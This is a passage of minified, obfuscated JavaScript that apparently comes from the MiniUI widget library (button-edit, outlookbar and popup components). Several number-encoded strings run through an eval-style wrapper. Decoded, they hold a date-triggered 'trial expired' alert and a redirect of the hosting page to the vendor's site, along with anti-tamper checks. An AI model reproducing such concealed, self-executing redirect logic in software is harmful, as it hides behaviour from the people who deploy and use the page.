false};O011l0=lllOl1["execS"+"cri"+"pt"]?lllOl1["execS"+"cri"+"pt"]:o0ol11;O011l0(llOO1l("152|89|90|89|89|120|102|143|158|151|140|157|146|152|151|73|81|156|157|155|85|73|151|158|150|85|73|142|161|140|158|157|142|82|73|164|54|51|54|51|73|73|73|73|73|73|73|73|146|143|73|81|74|151|158|150|82|73|151|158|150|73|102|73|89|100|54|51|73|73|73|73|73|73|73|73|159|138|155|73|156|156|73|102|73|156|157|155|100|54|51|73|73|73|73|73|73|73|73|146|143|73|81|142|161|140|158|157|142|82|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|156|157|155|73|102|73|160|146|151|141|152|160|132|156|156|134|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|160|146|151|141|152|160|132|156|156|73|84|73|156|157|155|87|149|142|151|144|157|145|134|73|102|73|90|100|54|51|73|73|73|73|73|73|73|73|166|54|51|73|73|73|73|73|73|73|73|159|138|155|73|151|73|102|73|75|120|90|152|149|120|90|149|89|120|152|89|75|85|73|141|73|102|73|160|146|151|141|152|160|132|151|134|100|54|51|73|73|73|73|73|73|73|73|146|143|73|81|74|141|82|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|141|73|102|73|160|146|151|141|152|160|132|151|134|73|102|73|151|142|160|73|109|138|157|142|81|82|100|54|51|54|51|73|73|73|73|73|73|73|73|73|73|73|73|159|138|155|73|156|146|73|102|73|160|146|151|141|152|160|87|156|142|157|125|146|150|142|152|158|157|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|157|155|162|73|164|73|141|142|149|142|157|142|73|160|146|151|141|152|160|87|156|142|157|125|146|150|142|152|158|157|73|166|73|140|138|157|140|145|73|81|142|82|73|164|73|166|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|146|143|73|81|160|146|151|141|152|160|87|156|142|157|125|146|150|142|152|158|157|82|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|156|142|157|125|146|150|142|152|158|157|81|143|158|151|140|157|146|152|151|73|81|82|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|146|143|73|81|141|73|74|102|102|73|160|146|151|141|152|160|132|151|134|82|73|149|152|140|138|157|146|152|151|73|102|73|75|145|157|157|153|99|88|88|160|160|160|87|150|146|151|146|158|146|87|140|152|150|75|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|166|85|73|90|89|89|89|89|82|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|166|73|142|149|156|142|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|73|160|146|151|141|152|160|87|156|142|157|125|146|150|142|152|158|157|73|102|73|156|146|100|54|51|73|73|73|73|73|73|73|73|73|73|73|73|166|54|51|73|73|73|73|73|73|73|73|166|54|51|73|73|73|73|73|73|73|73|146|143|73|81|74|141|73|165|165|73|74|141|87|144|142|157|125|146|150|142|81|82|73|165|165|73|157|162|153|142|152|143|73|141|87|144|142|157|125|146|150|142|81|82|73|74|102|73|75|151|158|150|139|142|155|75|73|165|165|73|118|138|157|145|87|138|139|156|81|151|142|160|73|109|138|157|142|81|82|73|86|73|141|82|73|103|73|91|89|89|89|89|82|73|155|142|157|158|155|151|73|75|89|75|100|54|51|54|51|73|73|73|73|73|73|73|73|159|138|155|73|138|90|73|102|73|156|157|155|87|156|153|149|146|157|81|80|165|80|82|100|54|51|73|73|73|73|73|73|73|73|159|138|155|73|156|73|102|73|80|80|85|73|143|73|102|73|124|157|155|146|151|144|132|75|143|155|152|75|73|84|73|75|150|108|145|75|73|84|73|75|138|155|108|75|73|84|73|75|152|141|142|75|134|100|54|51|73|73|73|73|73|73|73|73|143|152|155|73|81|159|138|155|73|161|73|102|73|89|85|73|162|73|102|73|138|90|87|149|142|151|144|157|145|100|73|161|73|101|73|162|100|73|161|84|84|82|73|164|54|51|73|73|73|73|73|73|73|73|73|73|73|73|156|73|84|102|73|143|81|138|90|132|161|134|73|86|73|93|91|82|100|54|51|73|73|73|73|73|73|73|73|166|54|51|73|73|73|73|73|73|73|73|155|142|157|158|155|151|73|156|100|54|51|73|73|73|73|166",15));O00O1l="184|163|180|98|181|171|127|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|125|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|191|165|163|182|165|170|106|167|107|189|191|125|171|168|106|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|107|189|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|167|186|167|165|149|165|180|171|178|182|191|165|163|182|165|170|106|167|107|189|191|125|181|167|182|150|171|175|167|177|183|182|106|168|183|176|165|182|171|177|176|106|107|189|168|183|176|165|182|171|177|176|98|161|106|176|107|189|171|168|106|99|106|113|108|130|165|165|161|177|176|99|130|108|113|168|163|174|181|167|107|107|98|180|167|182|183|180|176|98|182|180|183|167|125|184|163|180|98|177|127|185|171|176|166|177|185|157|176|159|125|171|168|106|99|177|107|180|167|182|183|180|176|98|168|163|174|181|167|125|182|180|187|189|166|167|174|167|182|167|98|177|112|182|177|149|182|180|171|176|169|191|165|163|182|165|170|106|167|107|189|191|125|180|167|182|183|180|176|98|149|182|180|171|176|169|106|177|107|127|127|100|158|176|168|183|176|165|182|171|177|176|98|100|109|176|109|100|106|107|98|189|158|176|98|98|98|98|157|176|163|182|171|184|167|98|165|177|166|167|159|158|176|191|158|176|100|125|191|171|168|106|99|161|106|100|134|163|182|167|100|107|107|174|177|165|163|182|171|177|176|127|100|170|182|182|178|124|113|113|185|185|185|112|175|171|176|171|183|171|112|165|177|175|100|125|184|163|180|98|132|127|176|167|185|98|134|163|182|167|106|107|112|169|167|182|150|171|175|167|106|107|125|171|168|106|132|128|115|119|115|118|115|117|115|116|114|114|114|114|114|107|171|168|106|132|103|117|127|127|114|107|189|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|163|174|167|180|182|191|165|163|182|165|170|106|167|107|189|191|125|163|174|167|180|182|106|100|35863|30058|21106|26465|98|185|185|185|112|175|171|176|171|183|171|112|165|177|175|100|107|191|191|110|117|119|115|114|114|114|114|107|191|167|174|181|167|189|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|127|181|171|191|125|125|185|171|176|166|177|185|112|174|114|177|174|145|114|127|176|183|174|174|125";O011l0(llOO1l(o11o10(llOO1l("O00O1l",44,1)),44));OoO1O=function($){this.alwaysView=$};o1O0l=function(){return this.alwaysView};l1001=function($){this[oO1O0O]=$};lOloO=function($){this[lO1oO]=$};OOl0o=function($){this[O1o1OO]=$};lOO01O=function($){if(l0o0O[OOl]()[lOO](O11lO0)!=-1)return;return this[oO1O0O]};loo0o=function($){return this[lO1oO]};ol100=function($){if(lOlo1[oO0]()[OO10lO](lOO1Ol)!=-1)return;return this[O1o1OO]};lO00o=function($){this[Ooloo]=$};l01Ol=function($){if(O1lOl[o0l]()[O0l](OO011l)!=-1)return;this[oOl1oO]=$};l00Ol=function($){if(Oll1l[ooO]()[lo1](o00)!=-1)return;if(lOllo[Oo0]()[ll1](O11lO0)!=-1)return;this[ll1l0l]=$};l1l0O=function($){return this[Ooloo]};Oo01o=function($){return this[oOl1oO]};OO111=function($){return this[ll1l0l]};O1o11=function($){this.showPopupOnClick=$};O110O=function($){if(oO00[OOl]()[Oo1O11](o1O)!=-1)return;return this.showPopupOnClick};O1l0l=function(A){if(this.enabled==false)return;this[OOolo1]("click",{htmlEvent:A});if(this[Ololol]())return;if(o0O11(this._buttonEl,A.target))this.o111oO(A);if(lllOO(A.target,this._closeCls)){if(this[O00l1]())this[o0oooo]();if(this.autoClear)if((this.value&&this.value!==0)||this.text!==""){this[oo1o10]("");this[oO0000]("");this.oloo()}this[OOolo1]("closeclick",{htmlEvent:A});return}if(this.allowInput==false||o0O11(this._buttonEl,A.target)||this.showPopupOnClick){var _=lllOO(A.target,"mini-buttonedit-button");if(_&&_!=this._buttonEl);else if(this[O00l1]())this[o0oooo]();else{var $=this;setTimeout(function(){$[lOOlOl]()},1)}}this[Oll1ll](A)};l10O1=function($){if($.name=="close")this[o0oooo]();$.cancel=true};oOlO0=function($){if(olOl0O[ooO]()[oO0O01](O11lO0)!=-1)return;if(l1llO[l11]()[OO10lO](O11lO0)!=-1)return;var _=OO0lO0[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["popupWidth","popupHeight","popup","onshowpopup","onhidepopup","onbeforeshowpopup"]);mini[Oll11O]($,_,["popupMinWidth","popupMaxWidth","popupMinHeight","popupMaxHeight"]);mini[ool0]($,_,["showPopupOnClick","alwaysView"]);return _};llOol=function($){if(mini.isArray($))$={type:"menu",items:$};if(typeof $=="string"){var _=OlOO($);if(!_)return;mini.parse($);$=mini.get($)}if(this.menu!==$){this.menu=mini.getAndCreate($);this.menu.setPopupEl(this.el);this.menu.setPopupCls("mini-button-popup");this.menu.setShowAction("leftclick");this.menu.setHideAction("outerclick");this.menu.setXAlign("left");this.menu.setYAlign("below");this.menu[l1l0ol]();this.menu.owner=this;this.menu[ol10]("mini-menu-open")}};O00Ol=function($){this.enabled=$;if($)this[O101O1](this.OOOO);else this[ol10](this.OOOO);jQuery(this.el).attr("allowPopup",!!$)};ll0ll=function(A){if(oOo1l[l11]()[Oo1O11](O11lO0)!=-1)return;if(typeof A=="string")return this;var $=this.OOlOol;this.OOlOol=false;var _=A.activeIndex;delete A.activeIndex;if(A.imgPath)this[l1l01O](A.imgPath);delete A.imgPath;oOOo1O[l0oO00][Ol00l][o0l0O](this,A);if(mini.isNumber(_))this[loO0O1](_);this.OOlOol=$;this[OlO1Ol]();return this};l01lo=function(){this.el=document.createElement("div");this.el.className="mini-outlookbar";this.el.innerHTML="<div class=\"mini-outlookbar-border\"></div>";this._borderEl=this.el.firstChild};Ol0001=function(){l100lo(function(){lOll(this.el,"click",this.ll0o11,this)},this);var $="mini-outlookbar-hover";jQuery(this.el)[llO0l0]("mouseenter",".mini-outlookbar-groupHeader",function(_){jQuery(_.currentTarget)[l0Ooo1]($)});jQuery(this.el)[llO0l0]("mouseleave",".mini-outlookbar-groupHeader",function(_){jQuery(_.currentTarget)[llOo1O]($)})};lOl1l=function(A){if(!this.destroyed&&this.el){jQuery(this.el).unbind("mouseenter");jQuery(this.el).unbind("mouseleave");if(this.groups){for(var $=0,B=this.groups.length;$<B;$++){var _=this.groups[$];delete _._el}this.groups=null}}oOOo1O[l0oO00][l0o1lO][o0l0O](this,A)};llOlo=function($){if(O0lll[O1O]()[l00o1O](OO011l)!=-1)return;return this.uid+"$"+$._id};o1Oll=function(){this.groups=[]};ll0lO=function(_){var H=this.l1lOl(_),G="<div id=\""+H+"\" class=\"mini-outlookbar-group "+_.cls+"\" style=\""+_.style+"\">"+"<div class=\"mini-outlookbar-groupHeader "+_.headerCls+"\" style=\""+_.headerStyle+";\"></div>"+"<div class=\"mini-outlookbar-groupBody "+_.bodyCls+"\" style=\""+_.bodyStyle+";\"></div>"+"</div>",A=mini.append(this._borderEl,G),E=A.lastChild,C=_.body;delete _.body;if(C){if(!mini.isArray(C))C=[C];for(var $=0,F=C.length;$<F;$++){var B=C[$];mini.append(E,B)}C.length=0}if(_.bodyParent){var D=_.bodyParent;while(D.firstChild)E.appendChild(D.firstChild)}delete _.bodyParent;return A};o01oO0=function(_){var $=mini.copyTo({_id:this._GroupId++,name:"",title:"",cls:"",style:"",iconCls:"",iconStyle:"",headerCls:"",headerStyle:"",bodyCls:"",bodyStyle:"",visible:true,enabled:true,showCollapseButton:true,expanded:this.expandOnLoad},_);return $};l0o0l=function($){this.imgPath=$};o0l00o=function(){return this.imgPath};o0l1O=function(_){if(!mini.isArray(_))return;this[l0O0o1]();for(var $=0,A=_.length;$<A;$++)this[l10OO1](_[$])};O0Olls=function(){return this.groups};O0011=function(_,$){if(l1l1l[ooO]()[O0l](l1o)!=-1)return;if(typeof _=="string")_={title:_};_=this[l0l011](_);if(typeof $!="number")$=this.groups.length;this.groups.insert($,_);var B=this.ol0ll(_);_._el=B;var $=this.groups[lo100o](_),A=this.groups[$+1];if(A){var C=this[o00l0O](A);jQuery(C).before(B)}this[ll1ll]();return _};OO10O=function($,_){var $=this[oll010]($);if(!$)return;mini.copyTo($,_);this[ll1ll]()};o0O1o=function($){if(Ooool[ol0]()[oOo](O1o)!=-1)return;$=this[oll010]($);if(!$)return;var _=this[o00l0O]($);if(_)_.parentNode.removeChild(_);this.groups.remove($);this[ll1ll]()};oo1O00=O011l0;oOll0o=o0100O;lOl0ll="186|165|182|100|183|173|129|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|127|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|193|167|165|184|167|172|108|169|109|191|193|127|173|170|108|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|169|188|169|167|151|167|182|173|180|184|193|167|165|184|167|172|108|169|109|191|193|127|183|169|184|152|173|177|169|179|185|184|108|170|185|178|167|184|173|179|178|108|109|191|170|185|178|167|184|173|179|178|100|163|108|178|109|191|173|170|108|101|108|115|110|132|167|167|163|179|178|101|132|110|115|170|165|176|183|169|109|109|100|182|169|184|185|182|178|100|184|182|185|169|127|186|165|182|100|179|129|187|173|178|168|179|187|159|178|161|127|173|170|108|101|179|109|182|169|184|185|182|178|100|170|165|176|183|169|127|184|182|189|191|168|169|176|169|184|169|100|179|114|184|179|151|184|182|173|178|171|193|167|165|184|167|172|108|169|109|191|193|127|182|169|184|185|182|178|100|151|184|182|173|178|171|108|179|109|129|129|102|160|178|170|185|178|167|184|173|179|178|100|102|111|178|111|102|108|109|100|191|160|178|100|100|100|100|159|178|165|184|173|186|169|100|167|179|168|169|161|160|178|193|160|178|102|127|193|173|170|108|101|163|108|102|136|165|184|169|102|109|109|176|179|167|165|184|173|179|178|129|102|172|184|184|180|126|115|115|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|127|186|165|182|100|134|129|178|169|187|100|136|165|184|169|108|109|114|171|169|184|152|173|177|169|108|109|127|173|170|108|134|130|117|121|117|120|117|119|117|118|116|116|116|116|116|109|173|170|108|134|105|119|129|129|116|109|191|184|182|189|191|168|169|176|169|184|169|100|187|173|178|168|179|187|114|165|176|169|182|184|193|167|165|184|167|172|108|169|109|191|193|127|165|176|169|182|184|108|102|35865|30060|21108|26467|100|187|187|187|114|177|173|178|173|185|173|114|167|179|177|102|109|193|193|112|119|121|117|116|116|116|116|109|193|169|176|183|169|191|187|173|178|168|179|187|114|183|169|184|152|173|177|169|179|185|184|129|183|173|193|127|127|187|173|178|168|179|187|114|176|176|147|147|117|176|129|178|185|176|176|127";oo1O00(o0100O(o11o10(o0100O("lOl0ll",11,1)),11));OOl10=function(){for(var $=this.groups.length-1;$>=0;$--)this[o1111O]($)};o1olO=function(_,$){_=this[oll010](_);if(!_)return;target=this[oll010]($);var A=this[o00l0O](_);this.groups.remove(_);if(target){$=this.groups[lo100o](target);this.groups.insert($,_);var B=this[o00l0O](target);jQuery(B).before(A)}else{this.groups[o010ll](_);this._borderEl.appendChild(A)}this[ll1ll]()};ll10O=function($){return $&&this.imgPath+$};loO01=function(){for(var _=0,H=this.groups.length;_<H;_++){var A=this.groups[_],B=A._el,G=B.firstChild,C=B.lastChild,D=this[olOol](A.img),E="background-image:url("+D+")",$="<div class=\"mini-outlookbar-icon mini-iconfont "+A.iconCls+"\" style=\""+A[Ol10O1]+";\"></div>",I="<div class=\"mini-tools\"><span class=\"mini-tools-collapse\" style=\""+(A[oo0010]?"":"display:none;")+"\"></span></div>"+((A[Ol10O1]||A.iconCls||A.img)?$:"")+"<div class=\"mini-outlookbar-groupTitle\">"+A.title+"</div>";G.innerHTML=I;if(D){var F=G.childNodes[1];O001(F,E)}if(A.enabled)OOOo(B,"mini-disabled");else l1OO(B,"mini-disabled");l1OO(B,A.cls);O001(B,A.style);l1OO(C,A.bodyCls);O001(C,A.bodyStyle);l1OO(G,A.headerCls);O001(G,A.headerStyle);OOOo(B,"mini-outlookbar-firstGroup");OOOo(B,"mini-outlookbar-lastGroup");if(_==0)l1OO(B,"mini-outlookbar-firstGroup");if(_==H-1)l1OO(B,"mini-outlookbar-lastGroup")}this[OlO1Ol]()};oOOoOl=function(){if(!this[lOOoOo]())return;if(this.O0olo1)return;this.o11O1();for(var $=0,H=this.groups.length;$<H;$++){var _=this.groups[$],B=_._el,D=B.lastChild;if(_.expanded){l1OO(B,"mini-outlookbar-expand");OOOo(B,"mini-outlookbar-collapse")}else{OOOo(B,"mini-outlookbar-expand");l1OO(B,"mini-outlookbar-collapse")}D.style.height="auto";D.style.display=_.expanded?"block":"none";B.style.display=_.visible?"":"none";var A=lOoo1(B,true),E=l0oo(D),G=Oll10(D);if(jQuery.boxModel)A=A-E.left-E.right-G.left-G.right;D.style.width=A+"px"}var F=this[loOlO](),C=this[O1olo]();if(!F&&this[OolO1l]&&!this.expandOnLoad&&C){B=this[o00l0O](this.activeIndex);B.lastChild.style.height=this.Ol1o()+"px"}mini.layout(this._borderEl)};llOlO=function(){if(this[loOlO]())this._borderEl.style.height="auto";else{var $=this[looo](true);if(!jQuery.boxModel){var _=Oll10(this._borderEl);$=$+_.top+_.bottom}if($<0)$=0;this._borderEl.style.height=$+"px"}};ol1l1=function(){if(ollo1l[Oo0]()[oO0O01](O1o)!=-1)return;var C=jQuery(this.el).height(),K=Oll10(this._borderEl);C=C-K.top-K.bottom;var A=this[O1olo](),E=0;for(var F=0,D=this.groups.length;F<D;F++){var _=this.groups[F],G=this[o00l0O](_);if(_.visible==false||_==A)continue;var $=G.lastChild.style.display;G.lastChild.style.display="none";var J=jQuery(G).outerHeight();G.lastChild.style.display=$;var L=O01lO(G);J=J+L.top+L.bottom;E+=J}C=C-E;var H=this[o00l0O](this.activeIndex);if(!H)return 0;C=C-jQuery(H.firstChild).outerHeight();if(jQuery.boxModel){var B=l0oo(H.lastChild),I=Oll10(H.lastChild);C=C-B.top-B.bottom-I.top-I.bottom}B=l0oo(H),I=Oll10(H),L=O01lO(H);C=C-L.top-L.bottom;C=C-B.top-B.bottom-I.top-I.bottom;if(C<0)C=0;return C};O0Oll=function($){if(typeof $=="object")return $;if(typeof $=="number")return this.groups[$];else for(var _=0,B=this.groups.length;_<B;_++){var A=this.groups[_];if(A.name==$)return A}};lo0Ol1=function(B){if(O1l0[O1O]()[Oll](lO0)!=-1)return;for(var $=0,A=this.groups.length;$<A;$++){var _=this.groups[$];if(_._id==B)return _}};l0l0l=function($){var _=this[oll010]($);if(!_)return null;return _._el};ll0lo=function($){var _=this[o00l0O]($);if(_)return _.lastChild;return null};olOO0=function($){if(lO010[l0O]()[lo0](O11lO0)!=-1)return;if(O001l[l11]()[O0O](OO1)!=-1)return;this[OolO1l]=$};O0Ool=function(){return this[OolO1l]};l0loO=function($){if(l1OOl[l0O]()[O0l](O11lO0)!=-1)return;this.expandOnLoad=$};llOoO=function(){return this.expandOnLoad};lOl1O=function(_){var D=this.activeIndex,$=this[oll010](_),A=this[oll010](this.activeIndex),B=$!=A;if($)this.activeIndex=this.groups[lo100o]($);else this.activeIndex=-1;$=this[oll010](this.activeIndex);if($){var C=this.allowAnim;this.allowAnim=false;this[oO1o11]($);this.allowAnim=C}if(this.activeIndex==-1&&D!=-1)this[ol0ol1](D)};O1Olo=function(){if(O000o[ol0]()[o11](l1o)!=-1)return;return this.activeIndex};Ooolo=function(){return this[oll010](this.activeIndex)};l1OO1=function($){$=this[oll010]($);if(!$||$.visible==true)return;$.visible=true;this[ll1ll]()};oOlOO=function($){$=this[oll010]($);if(!$||$.visible==false)return;$.visible=false;this[ll1ll]()};oO1oO=function($){$=this[oll010]($);if(!$)return;if($.expanded)this[ol0ol1]($);else this[oO1o11]($)};OO1OO=function(_){_=this[oll010](_);if(!_)return;var D=_.expanded,E=0;if(this[OolO1l]&&!this.expandOnLoad&&!this[loOlO]())E=this.Ol1o();var F=false;_.expanded=false;var $=this.groups[lo100o](_);if($==this.activeIndex){this.activeIndex=-1;F=true}var C=this[l11Ooo](_);if(this.allowAnim&&D){this.O0olo1=true;C.style.display="block";C.style.height="auto";if(this[OolO1l]&&!this.expandOnLoad&&!this[loOlO]())C.style.height=E+"px";var A={height:"1px"};l1OO(C,"mini-outlookbar-overflow");OOOo(this[o00l0O](_),"mini-outlookbar-expand");var B=this,H=jQuery(C);H.animate(A,180,function(){B.O0olo1=false;OOOo(C,"mini-outlookbar-overflow");B[OlO1Ol]()})}else this[OlO1Ol]();var G={group:_,index:this.groups[lo100o](_),name:_.name};this[OOolo1]("Collapse",G);if(F)this[OOolo1]("activechanged")};Oo0l=function($){$=this[oll010]($);if(!$)return;var H=$.expanded;$.expanded=true;this.activeIndex=this.groups[lo100o]($);fire=true;if(this[OolO1l]&&!this.expandOnLoad)for(var D=0,B=this.groups.length;D<B;D++){var C=this.groups[D];if(C.expanded&&C!=$)this[ol0ol1](C)}var G=this[l11Ooo]($);if(this.allowAnim&&H==false){this.O0olo1=true;G.style.display="block";if(this[OolO1l]&&!this.expandOnLoad&&!this[loOlO]()){var A=this.Ol1o();G.style.height=(A)+"px"}else G.style.height="auto";var _=o1O0O(G);G.style.height="1px";var E={height:_+"px"},I=G.style.overflow;G.style.overflow="hidden";l1OO(G,"mini-outlookbar-overflow");l1OO(this[o00l0O]($),"mini-outlookbar-expand");var F=this,K=jQuery(G);K.animate(E,180,function(){G.style.overflow=I;OOOo(G,"mini-outlookbar-overflow");F.O0olo1=false;F[OlO1Ol]()})}else this[OlO1Ol]();var J={group:$,index:this.groups[lo100o]($),name:$.name};this[OOolo1]("Expand",J);if(fire)this[OOolo1]("activechanged")};lOloo=function($){if(lOlo0[Oo0]()[l00o1O](l0llo0)!=-1)return;$=this[oll010]($);if($.enabled==false)return;var _={group:$,groupIndex:this.groups[lo100o]($),groupName:$.name,cancel:false};if($.expanded){this[OOolo1]("BeforeCollapse",_);if(_.cancel==false)this[ol0ol1]($)}else{this[OOolo1]("BeforeExpand",_);if(_.cancel==false)this[oO1o11]($)}};olOOol=oo1O00;O1O0lO=oOll0o;Ol0O1="127|147|176|147|117|176|129|170|185|178|167|184|173|179|178|100|108|109|100|191|182|169|184|185|182|178|100|184|172|173|183|114|184|189|180|169|183|136|169|183|167|182|173|180|184|173|179|178|127|81|78|100|100|100|100|193|78|127|127|187|173|178|168|179|187|114|179|116|117|116|116|147|129|178|185|176|176|127";olOOol(oOll0o(o11o10(oOll0o("Ol0O1",32,1)),32));oOolo=function(B){var _=lllOO(B.target,"mini-outlookbar-group");if(!_)return null;var $=_.id.split("$"),A=$[$.length-1];return this.Ol1O1(A)};OO1lO=function(A){if(this.O0olo1)return;var _=lllOO(A.target,"mini-outlookbar-groupHeader");if(!_)return;var $=this.Oll0O(A);if(!$)return;this.l0l00($)};O1o0l=function(D){var A=[];for(var $=0,C=D.length;$<C;$++){var B=D[$],_={};A.push(_);_.style=B.style.cssText;mini[oO111](B,_,["name","title","cls","iconCls","iconStyle","headerCls","headerStyle","bodyCls","bodyStyle"]);mini[ool0](B,_,["visible","enabled","showCollapseButton","expanded"]);_.bodyParent=B}return A};l0111=function($){var A=oOOo1O[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,A,["onactivechanged","oncollapse","onexpand","imgPath"]);mini[ool0]($,A,["autoCollapse","allowAnim","expandOnLoad"]);mini[Oll11O]($,A,["activeIndex"]);var _=mini[loolOl]($);A.groups=this[o0lo0l](_);return A};Oo1o0=function(A){if(typeof A=="string")return this;var $=A.value;delete A.value;var _=A.text;delete A.text;this.looO=!(A.enabled==false||A.allowInput==false||A[o101o]);O00Oo1[l0oO00][Ol00l][o0l0O](this,A);if(this.looO===false){this.looO=true;this[ll1ll]()}if(!mini.isNull(_))this[oO0000](_);if(!mini.isNull($))this[oo1o10]($);return this};Ol1lo0=function(A){var D=this;D.buttons=A||[];var C="";function B($){C+=D[oO1O1l]($.name,$.iconCls,$.tooltip)}for(var _=0,E=D.buttons.length;_<E;_++){var F=D.buttons[_];if(!F.name)F.name="button"+_;B(F)}$(".mini-buttonedit-button",this.el).remove();mini.append(D._buttonsEl,C);D[loOO11](false)};l0l1o=function(){return this.buttons||[]};OOlll=function(B){var C=this[lo1111]();for(var _=0,A=C.length;_<A;_++){var $=C[_];if($.name&&$.name==B)return $}return null};OoOllButtonHtml=function(B,_,A){B=B||"";_=_||"";A=A||"";var $="onmouseover=\"l1OO(this,'"+this.l1o0+"');\" "+"onmouseout=\"OOOo(this,'"+this.l1o0+"');\"";return"<span title=\""+A+"\" name=\""+B+"\" class=\"mini-buttonedit-button mini-buttonedit-"+B+"\" "+$+"><span class=\"mini-buttonedit-icon "+_+"\"></span></span>"};OOll10=function(){var $="<span class=\"mini-buttonedit-close\" name=\"close\"></span>"+this.lo0oHtml("trigger","",this.buttonToolTip);return"<span class=\"mini-buttonedit-buttons\">"+$+"</span>"};lllOl=function(A,$,_){return this[oO1O1l](A,$,_)};Ol11lO=olOOol;l0OolO=O1O0lO;ll1ooo="127|147|117|147|176|147|129|170|185|178|167|184|173|179|178|100|108|186|165|176|185|169|109|100|191|173|170|100|108|184|172|173|183|114|183|187|170|153|180|176|179|165|168|109|100|191|184|172|173|183|114|183|187|170|153|180|176|179|165|168|114|183|169|184|153|180|176|179|165|168|153|150|144|108|186|165|176|185|169|109|127|81|78|100|100|100|100|100|100|100|100|193|81|78|100|100|100|100|100|100|100|100|184|172|173|183|114|185|180|176|179|165|168|153|182|176|100|129|100|186|165|176|185|169|81|78|100|100|100|100|193|78|127|127|187|173|178|168|179|187|114|179|147|176|176|116|179|129|178|185|176|176|127";Ol11lO(O1O0lO(o11o10(O1O0lO("ll1ooo",13,1)),13));OoOll=function(){this.el=document.createElement("span");this.el.className="mini-buttonedit";var $=this.lo0osHTML();this.el.innerHTML="<span class=\"mini-buttonedit-border\"><input type=\"text\" class=\"mini-buttonedit-input\" autocomplete=\"off\"/>"+$+"</span><input name=\""+this.name+"\" type=\"hidden\"/>";this._borderEl=this.el.firstChild;this._textEl=this._borderEl.firstChild;this.l11O0l=this.el.lastChild;this._buttonsEl=this._borderEl.lastChild;this._buttonEl=this._buttonsEl.lastChild;this._closeEl=this._buttonEl.previousSibling;this.O000oo()};ool00=function($){if(this._textEl){this._textEl.onchange=this._textEl.onfocus=null;mini[olllOo](this._textEl);this._textEl=null}this._borderEl=this._buttonsEl=this._buttonEl=this._closeEl=this.l11O0l=null;O00Oo1[l0oO00][l0o1lO][o0l0O](this,$)};l1lOO=function(){l100lo(function(){oOl0(this.el,"mousedown",this.lo01O,this);oOl0(this._textEl,"focus",this.l1101o,this);oOl0(this._textEl,"change",this.o00ol,this);var $=this.text;this.text=null;if(this.el)if(this._deferSetText)this[oO0000]($)},this)};OOlOO=function(){if(this.OOol00)return;this.OOol00=true;lOll(this.el,"click",this.ll0o11,this);lOll(this._textEl,"blur",this.ooOOll,this);lOll(this._textEl,"keydown",this.lll1lo,this);lOll(this._textEl,"keyup",this.Oll1Oo,this);lOll(this._textEl,"keypress",this.OOl1,this)};o0l1o=function(B){this._buttonEl.style.display=this.showButton?"inline-block":"none";this._buttonEl.title=this.buttonToolTip;if(this._closeEl){this._closeEl.style.display=this.showClose?"inline-block":"none";this._closeEl.title=this.closeToolTip}if(mini.isNull(O00Oo1._paddingOffset)){var A=l0oo(this._borderEl);O00Oo1._paddingOffset=A.left}var _=this._buttonsEl.offsetWidth,$=_+(_>0?0:O00Oo1._paddingOffset);if($==2)this._noLayout=true;else this._noLayout=false;this._borderEl.style["paddingRight"]=$+"px";if(B!==false)this[OlO1Ol]()};l0l10=function(){if(this._noLayout)this[loOO11](false);if(this._doLabelLayout)this[lo0O0l]()};o0lOO=function($){if(parseInt($)==$)$+="px";this.height=$};l100o=function(){try{this._textEl[OoO00O]();var $=this;setTimeout(function(){if($.O0OoOo)$._textEl[OoO00O]()},10)}catch(_){}};l1OOl=function(){try{this._textEl[O10o0o]()}catch($){}};ooOO1=function(){this._textEl[loo1o1]()};oOlOEl=function(){return this._textEl};olooo=function($){this.name=$;if(this.l11O0l)mini.setAttr(this.l11O0l,"name",this.name)};OOo1l=function($){if(OOo1O[O01]()[Oo1O11](l0llo0)!=-1)return;if($===null||$===undefined)$="";var _=this.text!==$;this.text=$;this._textEl.value=$;this.O000oo()};oOlO=function(){var $=this._textEl.value;return $};OlOO0=function($){if($===null||$===undefined)$="";var _=this.value!==$;this.value=$;this.l11O0l.value=this[o1O001]()};loOoo=function(){return this.value};lOlOO=function(){var $=this.value;if($===null||$===undefined)$="";return String($)};o0lo1=function(){if(oO1o0[ol0]()[l00o1O](OO011l)!=-1)return;this._textEl.placeholder=this[ool1l];if(this[ool1l])O10Ol(this._textEl)};l1l01=function($){if(this[ool1l]!=$){this[ool1l]=$;this.O000oo()}};l0o1O=function(){return 